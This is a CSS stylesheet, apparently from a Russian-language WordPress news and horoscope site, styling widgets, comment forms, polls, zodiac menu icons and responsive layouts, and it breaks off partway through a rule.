 #respond input[type=submit] {background:#E74C3C; color:#FFFFFF !important; cursor:pointer; font:inherit; font-size:16px; font-weight:700; display:inline-block; padding:4px 10px; text-decoration:none; border:none; margin:0 0 30px; border-radius:2px }
 #respond .form-allowed-tags {display:none }
 .widget {overflow:hidden; margin-bottom:30px }
 .widget-title {overflow:hidden; margin-bottom:20px; background:#CACACA url('images/pattern.png') }
 .widget-title h4 {float:left; margin-bottom:0; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; background:#FFFFFF; padding-right:10px; line-height:1.15; margin-top:-2px }
 .widget-title h4 span {font-weight:700; margin-left:5px; color:#F03A3A }
 .widget select {padding:8px 10px; font-size:14px; border:1px solid #EEEEEE; height:38px; color:#555555; font-display:swap;font-family:inherit; width:340px }
 .widget input[type=text], .searchfield {display:block; float:left; font-size:13px !important; padding:7px 10px 8px; width:240px; border:1px solid #EEEEEE; font:inherit; color:#555555; height:20px }
 .widget .searchfield {width:200px; border-right:none }
 .widget ul {overflow:hidden; list-style:none; margin:0; padding:0 }
 .widget ul li {border-bottom:1px solid #ECECEC; padding:8px 0; overflow:hidden }
 .widget ul li:first-child {padding-top:0 }
 .widget ul li:last-child {border-bottom:0; padding-bottom:0 }
 .widget_slider .sidebar-slider-posts {position:relative }
 .widget_slider .thumb {margin-bottom:10px; overflow:hidden }
 .flex-direction-nav {list-style:none; padding:0; margin:0 }
 .widget_slider .flex-direction-nav .flex-prev {left:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-prev:before {content:"\f104"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:10px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider .flex-direction-nav .flex-next {right:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-next:before {content:"\f105"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:12px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider ul li {margin:0; padding:0 !important; border-bottom:0 }
 .widget .flex-control-nav li {height:12px }
 .widget_slider ul li h4 {margin-top:0px; margin-bottom:0 }
 .widget_posts .post-list {overflow:hidden; margin-top:20px }
 .widget_posts .main-post .thumb {margin-bottom:10px }
 .widget_posts .post-list .item-post {overflow:hidden; border-bottom:1px solid #e3e3e3; margin-bottom:13px; padding-bottom:13px }
 .widget_posts .post-list .item-post:last-child {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .widget_posts .post-list .thumb {width:65px; margin-right:10px; float:left }
 .widget_posts .post-list .entry-meta {margin-top:-4px }
 .widget_posts .entry-meta {margin-bottom:7px }
 .widget_posts .entry-meta .entry-cat-bg, .widget_posts .entry-meta .date {margin-right:5px }
 .widget_posts .excerpt-footer .share-links i {margin-right:0 }
 .widget_posts_large .item-post {margin-bottom:8px; padding-bottom:0 }
 .widget_posts_large .item-post .thumb {margin-bottom:10px }
 .widget_subscribe {background-color:#E74C3C; background-image:url('images/subsribe-bg.png'); background-repeat:no-repeat; background-size:100% }
 .widget_subscribe h4 {color:#FFFFFF }
 .widget_subscribe .widget-wrap {padding:20px; overflow:hidden }
 .widget_subscribe label {display:block }
 .widget_subscribe .button {display:block; float:left; background:#F3C015; padding:4px 7px 6px }
 .widget_subscribe input[type="text"] {height:21px; width:198px; margin:15px 0 20px }
 .widget_subscribers .wrap {overflow:hidden }
 .widget_subscribers ul li {padding:15px 0 }
 .widget_subscribers .icon {width:50px; height:50px; text-align:center; float:left; margin-right:15px }
 .widget_subscribers .icon i {font-size:30px; margin-top:10px; color:#FFFFFF }
 .widget_subscribers .icon a {display:inline-block }
 .widget_subscribers .twitter .icon {background:#40BFF5 }
 .widget_subscribers .fb .icon {background:#5D82D1 }
 .widget_subscribers .rss .icon {background:#FF9845 }
 .widget_subscribers .dribbble .icon {background:#EE557D }
 .widget_subscribers .right {float:left; margin-top:2px }
 .widget_subscribers .right span {display:block; line-height:1; color:#999999 }
 .widget_subscribers h4 {margin-bottom:5px }
 .widget_subscribers .right-icon {float:right }
 .widget_subscribers .right-icon i {font-size:24px; margin-top:10px; margin-right:5px; color:#AAAAAA }
 .tagcloud {overflow:hidden; margin-bottom:-10px }
 .tagcloud a {display:block; float:left; font-size:13px !important; margin-bottom:10px; margin-right:10px; line-height:1; padding:7px 8px 8px; font-weight:400; background:#E74C3C; color:#FFFFFF; border-radius:3px }
 .tagcloud a:hover {opacity:0.8 }
 .tagcloud a i {margin-right:5px }
 #sidebar .searchfield {height:21px; width:279px }
 .search-submit {display:block; width:37px; height:37px }
 .widget_flickr .flickr_thumbs {overflow:hidden }
 .widget_pinterest ul li, .widget_flickr ul li {width:63px; float:left; margin-right:2px; margin-bottom:2px; padding:0 !important; border-bottom:none !important }
 .widget_pinterest .pinterest-image img, .widget_flickr .flickr_thumbs img {width:63px; height:63px; display:block }
 .widget_pinterest ul li.pinterest-follow-me img {display:block; height:28px }
 .widget_pinterest .recent-pins-widget {overflow:hidden }
 .widget_aboutus .logo-wrap {padding:0; margin:0 }
 .widget_aboutus .info-text {border-bottom:1px solid #E7E7E7; padding-bottom:12px; margin-bottom:15px }
 .widget_aboutus .social-links {float:left }
 .widget_aboutus .social-links ul {padding:0 }
 .widget_aboutus ul li {margin-right:2px; float:left; border:none !important; padding:0; font-size:16px; margin-right:4px; margin-bottom:5px; width:24px; height:24px; text-align:center }
 .widget_aboutus ul li a {color:#FFFFFF !important; display:block; background:green }

	.widget_aboutus ul li a.twitter {background:#59C8FF }
 .widget_aboutus ul li a.fb {background:#4B649B }
 .widget_aboutus ul li a.gplus {background:#C94434 }
 .widget_aboutus ul li a.pinterest {background:#FE4445 }
 .widget_aboutus ul li a.dribbble {background:#F0659A }
 .widget_aboutus ul li a.linkedin {background:#3A9BDC }
 .widget_aboutus ul li a.instagram {background:#AD866E }
 .widget_aboutus ul li a.youtube {background:#FF4536 }
 .widget_aboutus ul li a.rss {background:#FF8400 }
 .widget_aboutus ul li a {display:block }
 .widget_aboutus ul li a i {font-size:14px; padding-top:1px }
 .widget_popular_categories ul {overflow:hidden }
 .widget_popular_categories ul li {padding:0; margin:0; border-bottom:none !important; padding:7px 9px !important; margin-bottom:10px; margin-right:10px; float:left; line-height:1.2; color:#FFFFFF; font-size:13px; border-radius:3px }
 .widget_popular_categories ul li a {color:#FFFFFF }
 .widget_popular_categories i {margin-right:5px; font-size:14px }
 .widget_popular_categories .count {margin-left:5px; line-height:1 }
 .widget_comments .entry-meta {margin-bottom:0 }
 .widget_comments .comment-list li {overflow:hidden; margin-bottom:10px; padding-top:0; padding-bottom:10px }
 .widget_comments .comment-list h5 {margin-bottom:0 }
 .widget_comments .thumbnail {float:left; margin-right:10px; margin-top:2px }
 .widget_comments .comment-text {line-height:1.15; font-size:14px }
 .widget_comments .entry-meta {margin-top:0 }
 .widget_video iframe {max-width:100% }
 .widget_video .embed p {display:none }
 .widget_tweet {font-size:14px }
 .widget_tweet .tweets-wrap {overflow:hidden }
 .widget_tweet .user {margin-bottom:5px; overflow:hidden }
 .widget_tweet .user .icon {float:left; margin-right:30px; font-size:24px; padding:0; line-height:1 }
 .widget_tweet .user h4 {margin-bottom:0 }
 .widget_tweet .tweet a {color:#EB2121; font-size:13px }
 .widget_tweet .tweet i {font-size:16px; margin-right:5px; color:#59C8FF }
 .widget_tweet .tweet-footer {overflow:hidden; font-size:12px; color:#999999 }
 .widget_tweet .tweet-footer i {color:#bbbbbb }
 .widget_tweet .tweet-footer a {color:#999999 }
 .widget_tweet .tweet a:hover, .widget_tweet .tweet-footer a:hover {color:#303030 }
 .widget_tweet .time {float:left }
 .widget_tweet .retweet {float:right }
 .widget_tweet ol, .widget_tweet ul {list-style:none; padding:0; margin:0 }
 .wp-polls ul, .wp-polls-ul, .wp-polls-ans ul {padding-left:3px }
 .wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {padding-left:3px }
 .widget_polls-widget p strong {font-size:16px; font-weight:700; color:#000000 }
 .widget_polls-widget .wp-polls-ans p {font-size:14px; font-weight:400 }
 .widget_polls-widget .wp-polls-ans p strong {font-weight:300; font-size:14px }
 .widget_polls-widget .wp-polls .pollbar {height:10px; background:#E74C3C; border:none }
 .widget_polls-widget .wp-polls .wp-polls-ul li {margin-bottom:0; border-bottom:none; padding-bottom:0 }
 .widget_polls-widget .wp-polls .wp-polls-ul li i {font-style:normal }
 .widget_polls-widget .wp-polls-ul small {font-size:12px }
 .widget_polls-widget .wp-polls input.Buttons {margin-right:15px; border:0; padding:1px 3px; font:inherit; font-size:14px; font-weight:700; border-radius:3px; color:#FFFFFF; background:#E74C3C; margin:20px 10px 3px 0; float:left; display:inline-block; cursor:pointer }
 .widget_polls-widget .wp-polls-ans {margin-bottom:5px; margin-top:10px }
 .widget_polls-widget .wp-polls-ans p {margin:0 }
 .widget_polls-widget .wp-polls a {text-decoration:none; padding:3px 10px; font:inherit; font-size:14px; border:0; border:1px solid #E74C3C; border-radius:3px; font-weight:700; display:inline-block; margin:20px 0 3px; line-height:20px; font-weight:300 }
 .widget_polls-widget .wp-polls a:hover {background:#E74C3C; color:#FFFFFF }
 .widget_polls-widget .wp-polls-loading {display:none !important }
 .widget_polls-widget > ul:last-child {display:none }
 #footer {overflow:hidden; background:#EDECEC; padding-top:30px ;margin-top:30px}
 #footer .widget-title, #footer .widget-title h4 {background:#EDECEC }
 .footer-info {overflow:hidden; font-size:14px; margin:10px 0 5px }
 .footer-widgets {overflow:hidden }
 .footer-widget {width:260px; float:left; margin-right:33px }
 .footer-widget .excerpt-footer {border-bottom:0 }
 @media only screen and (min-width:860px) and (max-width:1200px) {.inner-wrap {width:840px }
 #header .top-menu {max-width:625px }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -50px;}
 .time-circle {font-size:14px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:270px!important;position:relative;left:-110px;top:-40px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 .feat-section .section-right {width:545px }
 .feat-section .main-post {margin-right:0; width:545px; margin-bottom:20px }
 h1 {font-size:32px }
 h2 {font-size:30px }
 h3 {font-size:22px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:25px }
 .sec-slider .thumb {margin-right:15px; width:265px }
 .sec-slider .post-right {width:265px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .left-sidebar {float:none !important }
 #sidebar-right {width:540px; margin-left:0; padding-left:0; border-left:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 #sidebar-right .widget {-webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden; page-break-inside:avoid; break-inside:avoid; margin-bottom:0 }
 .wide-content {width:555px }
 .attachment-wt840_420 {height:auto }
 .single-page .sidebar, .single-post .sidebar {padding-left: 10px; margin-left: 10px; }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:20px }
 .entry-social li.linkedin {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:91.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:96% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:272px }
 .captcha_field, .contact-page .row-full input.text {width:250px }
 .contact-page input.title_field, .contact-page textarea {width:538px }
 .footer-widget {margin-right:20px }
 }
 @media only screen and (min-width:768px) and (max-width:859px) {.inner-wrap {width:95% }
 #header .top-menu {max-width:500px; }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:200px;top: -50px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:220px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 h1 {font-size:28px }
 h2 {font-size:26px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {margin-right:10px; padding-right:9px; width:255px }
 .feat-section .section-right {width:475px }
 .feat-section .main-post {margin-right:0; width:475px; margin-bottom:20px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:230px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:15px; width:230px }
 .sec-slider .post-right {width:230px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:130px; width:230px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 #content {width:100% }
 .sidebar {margin-left:10px; padding-left:9px }
 .ad-inner-wrap br {content: ""}

		    .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-page .sidebar, .single-post .sidebar {margin-right:10px; padding-right:9px }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px; width:220px }
 .single-post .meta-top .share-links, .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:227px }
 .captcha_field, .contact-page .row-full input.text {width:205px }
 .contact-page input.title_field, .contact-page textarea {width:448px }
 .footer-widget {margin-right:10px; width:240px }
 }
 @media only screen and (min-width:570px) and (max-width:767px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -150px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -20px;left: -15px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #open_menu {display: block; border: 1px solid #fff; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 #main-menu {display:block !important }
 .logo-wrap {margin: 15px 0px -35px; display: block; position: static; clear: both; }
 .logo-wrap .inner-wrap {overflow:visible; text-align:center }
 #header .logo {text-align:center; display:inline-block }
 .menu-section {float:left; margin-top:10px }
 #main-menu ul {display:none }
 #main-menu select {display:block; width:250px; margin-left:150px }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {display:none }
 .feat-section .section-right {width:550px }
 .feat-section .main-post {margin-right:0; width:550px; margin-bottom:20px }
 .feat-section .feat-sec-nav {padding-top:1px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:20px; width:265px }
 .sec-slider .post-right {width:265px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 .sidebar {margin-left:15px; padding-left:14px }
 #content {width:100% }
 #sidebar-left {border-left:0; margin-left:0; padding-left:0 }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .one-half {margin-right:20px; width:265px }
 .contact-map iframe {height:250px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:267px }
 .captcha_field, .contact-page .row-full input.text {width:245px }
 .contact-page input.title_field, .contact-page textarea {width:528px }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0; width:550px; border-right:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 .single-page .sidebar .widget, .single-post .sidebar .widget {width:260px; -webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden }
 .footer-widget {margin-right:15px }
 }
 .reklama_in_mobile {display: none; }
 @media only screen and (max-width:569px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 160px;width:170px;top: -40px;height: 70px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -25px;left: -15px;height: 25px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-70px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #header .top {height:100%; }
 #open_menu {display: block; border: 1px solid #ccc; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 .logo-wrap {margin: 15px 0px 0px; display: block; position: static; clear: both; min-height:210px}
 .logo-wrap .inner-wrap {overflow:visible; text-align:center ;height: 210px;}
 #header .logo {float:none; text-align:center; display:inline-block; max-width:260px ;height: 140px}
 .menu-section {float:left; margin-top:10px;height: 70px; }
 #main-menu ul {display:none }

	        #main-menu select {display:block; width:200px; margin-left:30px }
 #header {margin-bottom:15px; min-height:280px;}
 #header .top-menu select {display:none; }
 #header .top .social {display:none }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .ticker-section, .feat-section .section-left {display:none }
 .section-title h4 {margin-top:-1px }
 .feat-section .section-right {width:100% }
 .feat-section .main-post {margin-right:0; width:100%; margin-bottom:20px }
 .single-post .entry-wrap .entry-meta {visibility:hidden }
 .entry-meta .entry-rating {float:left }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:100% }
 .sec-slider .thumb {margin-right:0; width:260px; margin-bottom:10px }
 .sec-slider .post-right {width:100% }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:145px; width:260px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .carousel {width:100% }
 .excerpt-thumb {height:auto }
 .excerpt-thumb .wp-post-image {margin-top:0 }
 .attachment-wt550_300 {height:auto; width:100% }
 #content {width:100% }
 .sidebar {margin-left:0; padding-left:0; border:0; margin-top:20px }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-wrap {margin:0 8px }
 .single-post .entry-meta .comments-bg {font-size:8px }
 .single-post .entry-wrap .entry-meta .entry-rating {margin-bottom:7px }
 .single-post .entry-innerwrap {padding:15px 8px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .entry-social li.gplus, .related-posts p, .related-posts .excerpt-footer {display:none }
 .entry-author, .entry-tags {width:100% }
 .entry-tags {float:left; max-width:100% }
 .entry-footer .entry-social {margin-left:30px }
 .entry-footer .entry-rating {margin-top:15px; float:left; margin-left:70px }
 .one-half {margin-right:0; width:260px }
 .contact-map iframe {height:150px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:260px; margin-right:0 }
 .captcha_field, .contact-page .row-full input.text {width:238px; margin-right:0 }
 .contact-page input.title_field, .contact-page textarea {width:238px }
 #respond .comment-form-author, #respond .comment-form-email {width:100% }
 #respond .comment-form-author {margin-right:0 }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:91.7% }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:15px }
 #comments ol.commentlist li ul.children li.depth-3, #comments ol.commentlist li ul.children li.depth-4, #comments ol.commentlist li ul.children li.depth-5 {margin-left:10px; padding:0 }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0 }
 .related-posts ins {border: 1px solid #dfdfdf; }
 .post-list {margin-top: 12px; }
 .one-third {width: auto; margin-right: 0; float: none; }
 .thumb img {text-align: center; margin: auto; padding: 6px 0; }
 .related-posts ins > ins > ins {width: 99% !important; }
 #sidebar-left {float: left; margin: auto; width: 92%; }
 .reklama_in_mobile {display: block; margin-left: -16px; }
 .reklama_in_pk {display: none; }
 }
 .wide-content .post .share-links {display:none }
 #menu-goroskopy li {padding:0 }
 #menu-goroskopy li a {line-height:1; padding-left:60px; padding-bottom:10px; padding-top:7px; display:block }
 #menu-goroskopy li a:hover {color:#303030 }
 
	        #menu-goroskopy li span {display:block; font-size:12px; margin-top:3px }
 
#menu-goroskopy li#menu-item-49583 a {background:url('images/zodiak/over.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49584 a {background:url('images/zodiak/telec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49585 a {background:url('images/zodiak/bliznecy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49586 a {background:url('images/zodiak/rak.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49587 a {background:url('images/zodiak/lev.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49588 a {background:url('images/zodiak/deva.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49589 a {background:url('images/zodiak/vesy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49590 a {background:url('images/zodiak/skorpion.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49591 a {background:url('images/zodiak/strelec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49592 a {background:url('images/zodiak/kozerog.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49593 a {background:url('images/zodiak/vodolei.png') 7px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49594 a {background:url('images/zodiak/ryby.png') 2px 3px no-repeat }
 
	        	 #linkcat-22 .widget-title {margin-left:-3px }
 #linkcat-22 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-22 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-22 a:hover {color:#23709e; }
         	        	        	        	        
	        #menu-goroskopy li a:hover {background-color:#D2D2D2 !important }
 .left-sidebar .sidebar {margin-left:0; margin-right:20px; padding-left:0; padding-right:19px; border-left:none; border-right:1px solid #ECECEC }
 .more_horos {background:none repeat scroll 0 0 #f9f9f9; border:1px solid #ededed; margin-bottom:10px; padding:10px }
 .zodiac {margin:20px 0 0; text-align:center }
 .more_horos li {display:inline-block; margin:0 0 15px; text-align:center; width:102px }
 .more_horos li span {color:#333; display:block; margin-top:3px }
 .item-post h4 {text-align:center }
 .thumb h4 {background:white; padding:10px 0; margin:0; z-index:10; position:relative; text-align:center }
 .related-posts .thumb, .item-post .thumb, .sidebar-slider-posts .thumb {border:1px solid rgb(223, 223, 223) }
 .ramka {width:90%; margin:60px auto; padding:14px; background:#f0f0f0; font:14px times; border:1px solid #666; box-shadow:-17px 0 0 -1px white, 17px 0 0 -1px white, 0 17px 0 -1px white, 0 -17px 0 -1px white, -15px 0 0 0 #666, 15px 0 0 0 #666, 0 15px 0 0 #666, 0 -15px 0 0 #666 }
 .wide-content iframe {max-width:100% }
 .left-sidebar {float:left }
 ; .left-sidebar #content {float:right !important }
 .related-posts .one-third {height:230px }
 #vk_comments, #vk_groups {width:100% !important }
 .gallery-item {box-sizing:border-box; padding-right:0%; overflow:hidden }
 .gallery-item img {border:1px solid #dcdcdc !important; padding:4px; box-sizing:border-box }
 .gallery-item img.attachment-wt450_250 {height:auto; max-width:100% }
 #linkcat-2 .widget-title {margin-left:-3px }
 #linkcat-2 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-2 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-2 a:hover {color:#23709e; }
 .random-news {border:1px solid #e9e9e9; border-top:3px solid #31648B; margin-bottom:20px; padding-left:10px }
 .arpw-ul {margin:10px 0 20px 0 }
 .arpw-block-title {padding:10px 0; font-weight:bold; border-bottom:1px solid #e9e9e9 }
 a.arpw-title:hover {color:#E85656 }
 .gallery-columns-4 .gallery-item:nth-child(4n) {padding-right:0 !important }
 .gallery-columns-3 .gallery-item:nth-child(3n) {padding-right:0 !important }
 TABLE {width:100%; border-collapse:collapse }
 td, th {padding:3px; border:1px solid #ACACAC }
 .adsense {float:left; margin-right:7px }
 #text-10 {width:260px; height:auto }
 #sidebar-right {height:auto; max-height:1400px }
 .counter_new_year {float:right; margin:6% 3% -2% 0; width:53% }
 .counter_new_year span {float:left; margin:2% 1% 0 0 }
 @media only screen and (max-width: 1140px) {div.counter_new_year {display:none }
 }
 @media only screen and (max-device-width:480px) {body {width:103%; padding:0; margin:0 -6px 6px }
 }
 .opechatka {font-display:swap;font-family: 'Lato'; font-style: italic; color: rgb(160, 159, 159); text-align: right; padding: 0px 0px 8px; }
 .opechatka span {color:#303030; }
 .l-menu ul li {color:#F15D31;}
 .l-menu ul li a{color:#31648B;}
 #sidebar-left .one-third { width: 100%; }
 #vk_comments > iframe{width: 100%}
 .ya-share2 + br { display: none; }
 .reklama_in_pk{margin-left: -30px;}
 .reklama_in_mb {display: none;}
 @media screen and (max-width:475px){ .reklama_in_pk{display: none;}
 .reklama_in_mb {display: block;}
}
/* .yap-picture-block{display: block!important;margin-top: -13px!important;height: inherit!important;}
 .yap-title-block {display: inline!important;font-weight:bold!important;}
 .yap-title-block spam{font-weight:bold!important;}
 .yap-list a{color: #0000CC!important;}
 .yap-list a:hover{color: #F06939!important;}
 .yap-contacts a {display: inline!important;color: #006600!important;}
 .yap-sitelinks a{display:block!important;}
 .yap-title a{color: #1F71A0!important;font-weight:bold!important;}
 .yap-logo-position a {color:#000!important;font-size: 80%!important;display: block;}
 */
	                .tbl {
						width: 100%;
						
						overflow-y: hidden;
						-ms-overflow-style: -ms-autohiding-scrollbar;
						
					}

							.tbl {
								min-height: .01%;
								overflow-x: auto;
							}

							
														#toc_container {
														
																	margin: 0 auto 1em auto;
														}

																
																				.toc_number{
																					margin-right:15px;
																		
		}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
